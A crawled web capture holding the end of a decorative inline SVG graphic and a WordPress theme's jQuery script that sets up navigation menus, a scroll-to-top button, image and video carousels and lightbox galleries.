d="M334.541,238.318c-4.279-10.042-13.087-17.03-23.868-20.211a49.566,49.566,0,0,0-17.332-1.822,55.051,55.051,0,0,0-9.176,1.407l.64.061,17.4,40.82,34.166-14.561.026.06q-.218-.974-.5-1.939A33.1,33.1,0,0,0,334.541,238.318Z"/><path class="an" d="M334.057,238.524c-4.233-9.931-12.944-16.843-23.606-19.989a49.041,49.041,0,0,0-17.141-1.8,54.669,54.669,0,0,0-9.076,1.392l.617-.263L302.2,258.573l33.3-14.194.755,1.771A32.673,32.673,0,0,0,334.057,238.524Z"/><path class="ao" d="M333.573,238.731c-4.186-9.821-12.8-16.656-23.344-19.767a48.478,48.478,0,0,0-16.951-1.782,53.975,53.975,0,0,0-8.975,1.376l.715-.3,17.184,40.32,32.83-13.991.72,1.69A32.348,32.348,0,0,0,333.573,238.731Z"/><path class="ap" d="M333.088,238.937c-4.138-9.71-12.656-16.468-23.081-19.545a47.956,47.956,0,0,0-16.76-1.762,53.373,53.373,0,0,0-8.874,1.361l.812-.346L302.2,258.573l32.355-13.789.686,1.609A31.942,31.942,0,0,0,333.088,238.937Z"/><path class="aq" d="M332.6,239.144c-4.092-9.6-12.512-16.282-22.819-19.323a47.391,47.391,0,0,0-16.57-1.742,52.667,52.667,0,0,0-8.773,1.345l.91-.388,16.85,39.537,31.881-13.587.651,1.529A31.565,31.565,0,0,0,332.6,239.144Z"/><path class="ar" d="M332.12,239.35c-4.045-9.49-12.369-16.094-22.557-19.1a46.873,46.873,0,0,0-16.38-1.722,52.2,52.2,0,0,0-8.672,1.33l1.007-.429L302.2,258.573l31.406-13.385.617,1.449A31.2,31.2,0,0,0,332.12,239.35Z"/><path class="as" d="M331.635,239.557c-4-9.38-12.224-15.908-22.3-18.879a46.3,46.3,0,0,0-16.188-1.7,51.608,51.608,0,0,0-8.572,1.314l1.105-.471L302.2,258.573l30.932-13.182.583,1.368A30.815,30.815,0,0,0,331.635,239.557Z"/><path class="at" d="M331.151,239.763c-3.951-9.269-12.081-15.72-22.033-18.657a45.774,45.774,0,0,0-16-1.682,50.922,50.922,0,0,0-8.471,1.3l1.2-.513,16.35,38.362,30.457-12.98.549,1.287A30.5,30.5,0,0,0,331.151,239.763Z"/><path class="au" d="M330.667,239.969c-3.9-9.159-11.938-15.533-21.771-18.434a45.231,45.231,0,0,0-15.807-1.662,50.3,50.3,0,0,0-8.37,1.284l1.3-.555L302.2,258.573l29.982-12.778L332.7,247A30.149,30.149,0,0,0,330.667,239.969Z"/><path class="av" d="M330.182,240.176c-3.856-9.049-11.793-15.346-21.508-18.213a44.689,44.689,0,0,0-15.617-1.641,49.606,49.606,0,0,0-8.269,1.268l1.4-.6L302.2,258.573,331.71,246l.48,1.127A29.763,29.763,0,0,0,330.182,240.176Z"/><path class="aw" d="M329.7,240.382c-3.81-8.938-11.65-15.158-21.246-17.99a44.147,44.147,0,0,0-15.427-1.622,49.022,49.022,0,0,0-8.168,1.253l1.5-.638L302.2,258.573,331.235,246.2l.446,1.045A29.4,29.4,0,0,0,329.7,240.382Z"/><path class="ax" d="M329.214,240.589c-3.763-8.828-11.506-14.972-20.984-17.768a43.579,43.579,0,0,0-15.236-1.6,48.533,48.533,0,0,0-8.068,1.237l1.594-.679,15.682,36.8L330.761,246.4l.411.965A29.026,29.026,0,0,0,329.214,240.589Z"/><path class="ay" d="M328.729,240.795c-3.715-8.717-11.362-14.784-20.721-17.546a43.057,43.057,0,0,0-15.046-1.582A47.932,47.932,0,0,0,285,222.889l1.69-.721,15.516,36.4L330.286,246.6l.378.885A28.714,28.714,0,0,0,328.729,240.795Z"/><path class="az" d="M328.245,241c-3.668-8.608-11.218-14.6-20.459-17.324a42.489,42.489,0,0,0-14.855-1.562,47.235,47.235,0,0,0-7.866,1.206l1.788-.762L302.2,258.573l27.61-11.767.343.8A28.331,28.331,0,0,0,328.245,241Z"/><path class="ba" d="M327.761,241.208c-3.622-8.5-11.075-14.41-20.2-17.1a41.973,41.973,0,0,0-14.665-1.542q-1.921.131-3.868.426-.971.148-1.946.34l.082-.035L302.2,258.573l27.135-11.565.309.724A27.964,27.964,0,0,0,327.761,241.208Z"/><path class="bb" d="M327.276,241.414c-3.574-8.386-10.93-14.223-19.934-16.879a41.407,41.407,0,0,0-14.475-1.522q-1.9.128-3.817.42-.958.147-1.921.335l.2-.086,14.87,34.891,26.661-11.362.274.643A27.564,27.564,0,0,0,327.276,241.414Z"/><path class="bc" d="M326.792,241.621c-3.527-8.276-10.787-14.036-19.672-16.658a40.885,40.885,0,0,0-14.284-1.5q-1.872.126-3.767.415-.947.146-1.9.331l.324-.138,14.7,34.5,26.186-11.16.24.563A27.174,27.174,0,0,0,326.792,241.621Z"/><path class="bd" d="M326.308,241.827c-3.481-8.165-10.643-13.848-19.41-16.435A40.32,40.32,0,0,0,292.8,223.91q-1.846.124-3.717.409-.933.143-1.87.327l.444-.19L302.2,258.573l25.712-10.958.2.482A26.877,26.877,0,0,0,326.308,241.827Z"/><path class="be" d="M325.823,242.034c-3.433-8.056-10.5-13.662-19.147-16.214a39.772,39.772,0,0,0-13.9-1.461q-1.822.122-3.667.4-.921.141-1.845.322l.565-.241,14.376,33.73,25.237-10.756.172.4A26.493,26.493,0,0,0,325.823,242.034Z"/><path class="bf" d="M325.339,242.24c-3.386-7.945-10.355-13.474-18.885-15.991a39.23,39.23,0,0,0-13.713-1.442q-1.8.121-3.616.4-.909.14-1.821.318l.687-.293L302.2,258.573l24.763-10.553.137.321A26.174,26.174,0,0,0,325.339,242.24Z"/><path class="bg" d="M324.854,242.447c-3.339-7.835-10.211-13.288-18.622-15.77a38.69,38.69,0,0,0-13.523-1.421q-1.771.119-3.566.392-.9.138-1.8.313l.808-.344L302.2,258.573l24.288-10.351.1.24A25.746,25.746,0,0,0,324.854,242.447Z"/><path class="bh" d="M324.37,242.653c-3.292-7.724-10.067-13.1-18.36-15.547a38.145,38.145,0,0,0-13.332-1.4q-1.748.119-3.516.387-.883.135-1.77.309l.929-.4L302.2,258.573l23.814-10.149.068.16A25.394,25.394,0,0,0,324.37,242.653Z"/><path class="bi" d="M323.886,242.859c-3.245-7.614-9.924-12.913-18.1-15.325a37.6,37.6,0,0,0-13.142-1.381q-1.722.115-3.466.381-.87.134-1.744.305l1.05-.448L302.2,258.573l23.339-9.947.034.08A25.075,25.075,0,0,0,323.886,242.859Z"/><path class="bj" d="M323.4,243.066c-3.2-7.5-9.779-12.726-17.835-15.1a37.055,37.055,0,0,0-12.951-1.362q-1.7.114-3.416.376-.858.132-1.719.3l1.171-.5L302.2,258.573l22.5-9.588.56,1.314q-.075-.738-.193-1.472A24.662,24.662,0,0,0,323.4,243.066Z"/><path class="bk" d="M322.917,243.272c-3.151-7.393-9.636-12.538-17.574-14.881a36.5,36.5,0,0,0-12.76-1.341q-1.673.112-3.365.37-.846.131-1.694.3l1.292-.551L302.2,258.573l22.028-9.388.517,1.214q-.074-.728-.189-1.45A24.345,24.345,0,0,0,322.917,243.272Z"/><path class="bl" d="M322.433,243.479c-3.1-7.283-9.493-12.352-17.312-14.659a35.962,35.962,0,0,0-12.57-1.322q-1.647.111-3.315.365-.832.127-1.668.292l1.413-.6L302.2,258.573l21.559-9.188.475,1.114c-.049-.477-.111-.954-.187-1.428A23.956,23.956,0,0,0,322.433,243.479Z"/><path class="bm" d="M321.948,243.685c-3.057-7.172-9.348-12.164-17.049-14.436a35.4,35.4,0,0,0-12.379-1.3q-1.623.109-3.265.359l.04-.017L302.2,258.573l21.09-8.988.432,1.014q-.072-.705-.184-1.406A23.542,23.542,0,0,0,321.948,243.685Z"/><path class="bn" d="M321.464,243.892c-3.01-7.063-9.2-11.978-16.787-14.215a34.854,34.854,0,0,0-12.189-1.281q-1.6.106-3.214.353l.184-.078,12.744,29.9,20.621-8.788.389.914q-.069-.695-.181-1.385A23.208,23.208,0,0,0,321.464,243.892Z"/><path class="bo" d="M320.98,244.1c-2.963-6.952-9.061-11.79-16.525-13.992a34.309,34.309,0,0,0-12-1.262q-1.574.106-3.165.348l.329-.139,12.581,29.52,20.152-8.588.347.814q-.069-.683-.179-1.363A22.9,22.9,0,0,0,320.98,244.1Z"/><path class="bp" d="M320.495,244.3c-2.916-6.842-8.917-11.6-16.262-13.771a33.764,33.764,0,0,0-11.808-1.241q-1.548.1-3.114.342l.472-.2L302.2,258.573l19.682-8.388.3.714q-.067-.672-.176-1.341A22.469,22.469,0,0,0,320.495,244.3Z"/><path class="bq" d="M320.011,244.511c-2.869-6.731-8.773-11.416-16-13.548a33.222,33.222,0,0,0-11.618-1.222q-1.523.1-3.064.338l.617-.263L302.2,258.573l18.815-8.018.755,1.771a22.651,22.651,0,0,0-.267-2.647A22.174,22.174,0,0,0,320.011,244.511Z"/><path class="br" d="M319.527,244.717c-2.822-6.621-8.63-11.228-15.738-13.326a32.677,32.677,0,0,0-11.427-1.2q-1.5.1-3.014.332l.76-.325L302.2,258.573l18.353-7.821.7,1.652a22.327,22.327,0,0,0-.263-2.6A21.808,21.808,0,0,0,319.527,244.717Z"/><path class="bs" d="M319.042,244.924c-2.775-6.511-8.485-11.042-15.475-13.1a32.137,32.137,0,0,0-11.237-1.182q-1.473.1-2.963.327l.9-.386L302.2,258.573l17.89-7.624.654,1.533a22,22,0,0,0-.259-2.559A21.42,21.42,0,0,0,319.042,244.924Z"/><path class="bt" d="M318.558,245.13c-2.728-6.4-8.342-10.854-15.213-12.882a31.591,31.591,0,0,0-11.046-1.161q-1.449.1-2.914.321l1.049-.447L302.2,258.573l17.428-7.427.6,1.415a21.5,21.5,0,0,0-.254-2.517A21.06,21.06,0,0,0,318.558,245.13Z"/><path class="bu" d="M318.074,245.337c-2.681-6.29-8.2-10.668-14.951-12.66a31.026,31.026,0,0,0-10.856-1.141q-1.424.095-2.863.315l1.192-.509L302.2,258.573l16.965-7.23.552,1.3a21.178,21.178,0,0,0-.25-2.473A20.685,20.685,0,0,0,318.074,245.337Z"/><path class="bv" d="M317.589,245.543c-2.633-6.179-8.054-10.48-14.688-12.438a30.506,30.506,0,0,0-10.666-1.121q-1.4.095-2.812.31l1.336-.57L302.2,258.573l16.5-7.033.5,1.177a20.645,20.645,0,0,0-.246-2.429A20.272,20.272,0,0,0,317.589,245.543Z"/><path class="bw" d="M317.105,245.75c-2.587-6.07-7.91-10.293-14.426-12.216a29.96,29.96,0,0,0-10.475-1.1q-1.374.092-2.763.3l1.481-.631,11.28,26.467,16.04-6.836.451,1.059a20.553,20.553,0,0,0-.241-2.386A19.948,19.948,0,0,0,317.105,245.75Z"/><path class="bx" d="M316.621,245.956c-2.54-5.959-7.767-10.106-14.164-11.994a29.441,29.441,0,0,0-10.285-1.081c-.9.061-1.8.16-2.712.3l1.624-.693L302.2,258.573l15.577-6.638.4.939a20.276,20.276,0,0,0-.237-2.343A19.635,19.635,0,0,0,316.621,245.956Z"/><path class="by" d="M316.136,246.162c-2.492-5.848-7.622-9.918-13.9-11.771a28.9,28.9,0,0,0-10.094-1.061c-.882.059-1.771.156-2.662.293l1.768-.754,10.955,25.7,15.115-6.441.349.82a19.515,19.515,0,0,0-.232-2.3A19.284,19.284,0,0,0,316.136,246.162Z"/><path class="bz" d="M315.652,246.369c-2.446-5.738-7.479-9.732-13.639-11.55a28.38,28.38,0,0,0-9.9-1.041q-.65.044-1.3.116l.742-.317,10.653,25,14.652-6.244.3.7a19.2,19.2,0,0,0-.228-2.256A18.882,18.882,0,0,0,315.652,246.369Z"/><path class="ca" d="M315.168,246.575c-2.4-5.628-7.335-9.544-13.377-11.327a27.811,27.811,0,0,0-9.714-1.021q-.636.042-1.277.113l.909-.387,10.493,24.62,14.19-6.047.248.583a18.914,18.914,0,0,0-.224-2.213A18.521,18.521,0,0,0,315.168,246.575Z"/><path class="cb" d="M314.683,246.782c-2.351-5.518-7.191-9.358-13.114-11.1a27.266,27.266,0,0,0-9.523-1q-.624.042-1.252.111l1.075-.458L302.2,258.573l13.727-5.85.2.464a18.6,18.6,0,0,0-.22-2.169A18.1,18.1,0,0,0,314.683,246.782Z"/><path class="cc" d="M314.2,246.988A19.556,19.556,0,0,0,301.346,236.1a26.716,26.716,0,0,0-9.332-.981l.164-.07L302.2,258.573l13.264-5.653.148.346a18.512,18.512,0,0,0-.215-2.126A17.833,17.833,0,0,0,314.2,246.988Z"/><path class="cd" d="M313.714,247.2a19.154,19.154,0,0,0-12.59-10.661,26.148,26.148,0,0,0-9.141-.961l.352-.151,9.867,23.151,12.8-5.455.1.226a17.753,17.753,0,0,0-.21-2.082A17.413,17.413,0,0,0,313.714,247.2Z"/><path class="ce" d="M313.23,247.4A18.758,18.758,0,0,0,300.9,236.962a25.629,25.629,0,0,0-8.951-.941l.541-.231,9.71,22.783,12.339-5.258.046.107a17.475,17.475,0,0,0-.206-2.039A17.054,17.054,0,0,0,313.23,247.4Z"/><path class="cf" d="M312.746,247.607a18.359,18.359,0,0,0-12.066-10.216,25.066,25.066,0,0,0-8.761-.921l.73-.311,9.553,22.414,11.127-4.742.715,1.678A16.963,16.963,0,0,0,312.746,247.607Z"/><path class="cg" d="M312.261,247.814a17.958,17.958,0,0,0-11.8-9.995,24.542,24.542,0,0,0-8.57-.9l.918-.391,9.4,22.046,10.681-4.552.649,1.522A16.583,16.583,0,0,0,312.261,247.814Z"/><path class="ch" d="M311.777,248.02a17.559,17.559,0,0,0-11.541-9.772,23.976,23.976,0,0,0-8.38-.881l1.107-.472,9.239,21.678,10.235-4.361.582,1.366A16.221,16.221,0,0,0,311.777,248.02Z"/><path class="ci" d="M311.293,248.227a17.164,17.164,0,0,0-11.279-9.551,23.454,23.454,0,0,0-8.189-.861l1.295-.552,9.082,21.31,9.789-4.171.516,1.211A15.867,15.867,0,0,0,311.293,248.227Z"/><path class="cj" d="M310.808,248.433a16.761,16.761,0,0,0-11.016-9.328,22.888,22.888,0,0,0-8-.841l1.484-.633,8.925,20.942,9.342-3.981.45,1.055A15.478,15.478,0,0,0,310.808,248.433Z"/><path class="ck" d="M310.324,248.64a16.364,16.364,0,0,0-10.754-9.107,22.37,22.37,0,0,0-7.809-.821l1.673-.712,8.768,20.573,8.9-3.791.384.9A15.126,15.126,0,0,0,310.324,248.64Z"/><path class="cl" d="M309.84,248.846a15.964,15.964,0,0,0-10.492-8.884,20.791,20.791,0,0,0-3.7-.73q-.957-.1-1.939-.12l.168-.071,8.324,19.532,8.45-3.6.317.745A14.763,14.763,0,0,0,309.84,248.846Z"/><path class="cm" d="M309.355,249.052a15.568,15.568,0,0,0-10.229-8.662,20.4,20.4,0,0,0-3.607-.711q-.933-.1-1.89-.117l.4-.17,8.175,19.181,8-3.41.251.588A14.373,14.373,0,0,0,309.355,249.052Z"/><path class="cn" d="M308.871,249.259a15.164,15.164,0,0,0-9.967-8.44,19.78,19.78,0,0,0-3.514-.693q-.909-.1-1.842-.114l.629-.268,8.025,18.829,7.557-3.22.185.433A14.005,14.005,0,0,0,308.871,249.259Z"/><path class="co" d="M308.387,249.465a14.771,14.771,0,0,0-9.7-8.218,19.391,19.391,0,0,0-3.422-.675q-.885-.093-1.793-.11l.86-.367,7.875,18.478,7.111-3.03.118.278A13.646,13.646,0,0,0,308.387,249.465Z"/><path class="cp" d="M307.9,249.672a14.367,14.367,0,0,0-9.442-8,18.732,18.732,0,0,0-3.33-.657q-.861-.092-1.744-.108l1.091-.465,7.725,18.127,6.665-2.84.052.122A13.278,13.278,0,0,0,307.9,249.672Z"/><path class="cq" d="M307.418,249.878a13.967,13.967,0,0,0-9.18-7.773,18.2,18.2,0,0,0-3.237-.639q-.837-.089-1.7-.105l1.321-.563,7.576,17.775,5.5-2.345.507,1.189a14.167,14.167,0,0,0,.193-1.527A12.9,12.9,0,0,0,307.418,249.878Z"/><path class="cr" d="M306.934,250.085a13.571,13.571,0,0,0-8.918-7.552,17.721,17.721,0,0,0-3.145-.62l.2-.083,7.136,16.743,5.079-2.164.425,1a13.6,13.6,0,0,0,.187-1.483A12.534,12.534,0,0,0,306.934,250.085Z"/><path class="cs" d="M306.449,250.291a13.169,13.169,0,0,0-8.655-7.329,17.1,17.1,0,0,0-3.052-.6l.465-.2,6.995,16.412,4.653-1.982.344.808a13.306,13.306,0,0,0,.182-1.44A12.174,12.174,0,0,0,306.449,250.291Z"/><path class="ct" d="M305.965,250.5a12.772,12.772,0,0,0-8.393-7.107,16.713,16.713,0,0,0-2.96-.584l.737-.314,6.853,16.081,3.45-1.47.713,1.672a13.331,13.331,0,0,0,.5-2.781A11.8,11.8,0,0,0,305.965,250.5Z"/><path class="cu" d="M305.481,250.7a12.37,12.37,0,0,0-8.132-6.885,16.157,16.157,0,0,0-2.866-.566l1.007-.429,6.712,15.749,3.049-1.3.617,1.449a12.89,12.89,0,0,0,.488-2.694A11.432,11.432,0,0,0,305.481,250.7Z"/><path class="cv" d="M305,250.91a11.973,11.973,0,0,0-7.869-6.663,15.587,15.587,0,0,0-2.774-.547l1.278-.545,6.571,15.418,2.647-1.128.522,1.226a12.468,12.468,0,0,0,.472-2.608A11.058,11.058,0,0,0,305,250.91Z"/><path class="cw" d="M304.512,251.117a11.575,11.575,0,0,0-7.607-6.441,15.051,15.051,0,0,0-2.682-.529l1.549-.66,6.43,15.086,2.246-.956.426,1a12.01,12.01,0,0,0,.457-2.52A10.7,10.7,0,0,0,304.512,251.117Z"/><path class="cx" d="M304.028,251.323a11.177,11.177,0,0,0-7.345-6.219,14.668,14.668,0,0,0-2.589-.511l1.82-.775,6.288,14.755,1.844-.785.332.778a11.719,11.719,0,0,0,.44-2.433A10.329,10.329,0,0,0,304.028,251.323Z"/><path class="cy" d="M303.543,251.53a10.775,10.775,0,0,0-7.082-6l.155-.066,5.586,13.106,1.442-.614.237.555a11.212,11.212,0,0,0,.424-2.347A9.945,9.945,0,0,0,303.543,251.53Z"/><path class="cz" d="M303.059,251.736a10.379,10.379,0,0,0-6.82-5.775l.5-.212,5.465,12.824,1.041-.443.141.332a10.858,10.858,0,0,0,.409-2.26A9.6,9.6,0,0,0,303.059,251.736Z"/><path class="da" d="M302.574,251.942a9.976,9.976,0,0,0-6.557-5.552l.84-.358,5.345,12.541-.163,1.945A9.98,9.98,0,0,0,302.574,251.942Z"/><path class="db" d="M302.09,252.149a9.581,9.581,0,0,0-6.295-5.331l1.183-.5,5.224,12.259-.626,1.809A9.578,9.578,0,0,0,302.09,252.149Z"/><path class="dc" d="M301.606,252.355a9.179,9.179,0,0,0-6.033-5.108l1.525-.65,5.1,11.976-1.089,1.672A9.183,9.183,0,0,0,301.606,252.355Z"/><path class="dd" d="M301.121,252.562a8.111,8.111,0,0,0-2.3-3.065,9.216,9.216,0,0,0-1.619-1.075l.566-.241,4.19,9.83-.566.242a9.253,9.253,0,0,0,.346-1.912A8.117,8.117,0,0,0,301.121,252.562Z"/><path class="de" d="M300.637,252.768a7.759,7.759,0,0,0-2.191-2.926l.03-.012,2.784,6.532-.03.013A7.74,7.74,0,0,0,300.637,252.768Z"/><path class="df" d="M300.153,252.975a7.385,7.385,0,0,0-2.087-2.787l.476-.2,2.652,6.222-.477.2A7.373,7.373,0,0,0,300.153,252.975Z"/><path class="dg" d="M299.868,253.1l-3.236-7.593Z"/><path class="dh" d="M299.868,253.1,296.8,245.9Z"/><path class="di" d="M299.868,253.1l-2.9-6.793Z"/><path class="dj" d="M299.868,253.1l-2.725-6.394Z"/><path class="dk" d="M299.868,253.1l-2.555-5.994Z"/><path class="dl" d="M299.868,253.1l-2.384-5.595Z"/><path class="dm" d="M299.868,253.1l-2.214-5.195Z"/><path class="dn" d="M299.868,253.1l-2.044-4.795Z"/><path class="do" d="M299.868,253.1l-1.874-4.4Z"/><path class="dp" d="M299.868,253.1l-1.7-4Z"/><path class="dq" d="M299.868,253.1l-1.533-3.6Z"/><path class="dr" d="M299.868,253.1l-1.363-3.2Z"/><path class="ds" d="M299.868,253.1l-1.192-2.8Z"/><path class="dt" d="M299.868,253.1l-1.022-2.4Z"/><path class="du" d="M299.868,253.1l-.852-2Z"/><path class="dv" d="M299.868,253.1l-.681-1.6Z"/><path class="dw" d="M299.868,253.1l-.511-1.2Z"/><path class="dx" d="M299.868,253.1l-.341-.8Z"/><path class="dy" d="M299.868,253.1l-.17-.4Z"/></g><path class="dz" d="M285.176,217.9l61.6,2.992,12.644-16.831Z"/><path class="ea" d="M285.176,217.9l55.43,11.2-12.644,16.831Z"/><path class="eb" d="M340.605,229.106l-55.43-11.2,61.6,2.992,2.536,17.294Z"/><path class="ec" d="M347.337,220.145,285.176,217.9l61.6,2.992Z"/><path class="ed" d="M340.605,229.106l-55.43-11.2L340.1,229.779Z"/><path class="ee" d="M740.062,11.632c13.326,85.6-28.556,176.046-106.587,230.2C606.848,260.305,575.357,275,541.3,277.454s-70.756-9.257-89.238-34.045c-13.2-17.7-15.947-39.8-14.447-60.8,1.163-16.268,5.391-33.617,19.229-44.722,16.378-13.143,42.423-13.737,63.077-6.315,32,11.5,53.662,40,57.231,69.736s-9.518,59.933-31.607,82.969-52.557,39.338-84.943,50S393.8,350.27,359.419,354.1" transform="translate(0 -126.667)"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/js/custom.js?ver=5.8.12
body_size: 1223
content:
jQuery(window).load(function() {
    jQuery('#loader-wrapper').hide();
    jQuery('#menu-header_menu').find('li').find("ul").parent("li").addClass('dropdown');
    jQuery(document).find('#menu-header_menu').find('li.dropdown').find('a:first').addClass('dropdown-toggle');
    jQuery(document).find('#menu-header_menu').find('li').addClass('nav-item');
    jQuery(document).find('#menu-header_menu').find('li').find('a').addClass('nav-link');
    jQuery(document).find('#menu-header_menu').find('li.dropdown').find('ul').addClass('dropdown-menu');
    jQuery(document).find('#menu-header_menu').find('li.dropdown').find('ul a').addClass('dropdown-item');
    jQuery(".dropdown-toggle").attr("data-toggle", "dropdown");
    jQuery(".dropdown").click(function() {
        jQuery(this).addClass('open')
    }, function() {
        jQuery(this).removeClass('open')
    })
});
jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop()) {
        jQuery('#toTop').fadeIn()
    } else {
        jQuery('#toTop').fadeOut()
    }
});
jQuery(document).ready(function() {
    jQuery("#toTop").click(function() {
        jQuery("html, body").animate({
            scrollTop: 0
        }, 1000)
    });
    jQuery('.sponsored_business_slider').owlCarousel({
        loop: !0,
        autoplay: !0,
        responsiveClass: !0,
        margin: 30,
        responsive: {
            0: {
                items: 1,
                nav: !0
            },
            768: {
                items: 2,
                nav: !0,
            },
            1000: {
                items: 3,
                nav: !0
            }
        },
        nav: !0,
        navText: ["<i class='fas fa-arrow-left'></i>", "<i class='fas fa-arrow-right'></i>"]
    });
    jQuery('.sponsored_business_slider_2').owlCarousel({
        loop: !0,
        autoplay: !0,
        responsiveClass: !0,
        margin: 30,
        responsive: {
            0: {
                items: 1,
                nav: !0
            },
            768: {
                items: 2,
                nav: !0,
            },
            1000: {
                items: 4,
                nav: !0
            }
        },
        nav: !0,
        navText: ["<i class='fas fa-arrow-left'></i>", "<i class='fas fa-arrow-right'></i>"]
    });
    jQuery('.image_gallery_slider').owlCarousel({
        items: 1,
        loop: !0,
        autoplay: !0,
        nav: !1,
    });
    if (jQuery('.vlog_overly_slider').length) {
        jQuery('.vlog_overly_slider').owlCarousel({
            loop: !1,
            margin: 30,
            nav: !1,
            dots: !1,
            mouseDrag: !1,
            touchDrag: !1,
            pullDrag: !1,
            freeDrag: !1,
            responsive: {
                0: {
                    items: 1,
                    autoplay: !0,
                    autoplayTimeout: 6000,
                    loop: !0,
                    dots: !0,
                    mouseDrag: !0,
                    touchDrag: !0,
                    pullDrag: !0,
                    freeDrag: !0,
                },
                600: {
                    items: 3
                },
                1000: {
                    items: 3
                }
            }
        })
    }
    if (jQuery('#video-gallery').length) {
        jQuery('#video-gallery').lightGallery({
            selector: '.video_box_click',
            share: !1,
            actualSize: !1,
            zoom: !1,
            fullScreen: !1,
            download: !1,
            autoplay: !1,
            enableDrag: !1,
            thumbnail: !1,
            controls: !1,
            counter: !1
        })
    }
    if (jQuery('#vlog_overly').length) {
        jQuery('#vlog_overly').lightGallery({
            selector: '.vlog_overly_box_click',
            share: !1,
            actualSize: !1,
            zoom: !1,
            fullScreen: !1,
            download: !1,
            autoplay: !1,
            enableDrag: !1,
            thumbnail: !1,
            controls: !1,
            counter: !1
        })
    }
    if (jQuery('#latest_videos').length) {
        jQuery('#latest_videos').lightGallery({
            selector: '.latest_videos_click',
            share: !1,
            actualSize: !1,
            zoom: !1,
            fullScreen: !1,
            download: !1,
            autoplay: !1,
            enableDrag: !1,
            thumbnail: !1,
            controls: !1,
            counter: !1
        })
    }
    jQuery('.gallery_box_list').lightGallery({
        selector: '.gallery_box_click',
        share: !1,
        actualSize: !1,
        zoom: !1,
        fullScreen: !1,
        download: !1,
        autoplay: !1,
    });
    jQuery('.hamburger').on('click', function() {
        if (jQuery(this).hasClass('active')) {
            jQuery(this).removeClass('active');
            jQuery('body').removeClass('overflow_hidden');
            jQuery('.menu_main').removeClass('active')
        } else {
            jQuery(this).addClass('active');
            jQuery('body').addClass('overflow_hidden');
            jQuery('.menu_main').addClass('active')
        }
    });
    if (jQuery('.home_owl_top_slider').length) {
        jQuery('.home_owl_top_slider').owlCarousel({
     
            margin: 15,
            nav: !1,
            dots: !1,
 
            responsive: {
                0: {
                    items: 1,
                    dots: !0,
                },
                480: {
                    items: 2,
                    dots: !0
                },
                600: {
                    items: 3,
                    dots: !0
                },
                768: {
                    items: 4,
                    dots: !0
                },
                992: {
                    items: 4,
                    autoplay: !0,
                    autoplayTimeout: 6000,
                    dots: !0
                },
                1200: {
                    items: 5,
                    mouseDrag: false,
                    touchDrag: false,
                    pullDrag: false,
                    freeDrag: false,
                }
            }
        })
    }
    if (jQuery('.media_coverage_slider').length) {
        jQuery('.media_coverage_slider').owlCarousel({
            loop: !1,
            margin: 50,
            nav: !1,
            loop: !0,
            dots: !0,
            items: 3,
            autoplay: !0,
            autoplayTimeout: 8000,
            responsive: {
                0: {
                    items: 1,
                    margin: 0,
                },
                480: {
                    items: 2,
                    margin: 30,
                },
                650: {
                    items: 1,
                    margin: 0,
                },
                1200: {
                    items: 3,
                }
            }
        })
    }
    if (jQuery('.must_read_article_slider').length) {
        jQuery('.must_read_article_slider').owlCarousel({
            loop: !1,
            margin: 0,
            nav: !1,
            dots: !1,
            items: 1,
            responsive: {
                0: {
                    items: 1,
                    margin: 0,
                    dots: !0,
                    loop: !0,
                    autoplay: !0,
                    autoplayTimeout: 8000,
                },
                480: {
                    items: 2,
                    margin: 30,
                    dots: !0,
                    loop: !0,
                    autoplay: !0,
                    autoplayTimeout: 8000,
                },
                650: {
                    items: 1,
                    mouseDrag: !1,
                    touchDrag: !1,
                    pullDrag: !1,
                    freeDrag: !1,
                }
            }
        })
    }
})